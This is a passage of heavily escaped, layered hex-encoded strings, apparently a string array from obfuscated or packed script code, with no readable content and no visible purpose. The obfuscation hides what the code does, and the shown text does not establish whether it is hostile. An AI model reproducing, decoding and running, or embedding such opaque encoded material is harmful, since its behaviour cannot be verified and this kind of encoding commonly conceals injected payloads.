x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c